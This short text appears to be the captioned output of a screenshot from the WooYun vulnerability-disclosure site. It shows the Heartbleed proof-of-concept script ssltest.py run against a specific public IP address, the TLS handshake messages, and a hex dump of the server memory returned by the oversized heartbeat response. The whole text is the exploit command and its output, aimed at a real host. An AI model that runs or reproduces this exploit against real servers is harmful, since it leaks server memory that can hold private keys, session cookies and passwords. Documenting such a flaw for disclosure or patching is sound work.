 D:\工具\heartbleed>ssltest.py 218.1.68.199 |more
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 429
 ... received message: type = 22, ver = 0302, length = 203
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
www.wooyun.org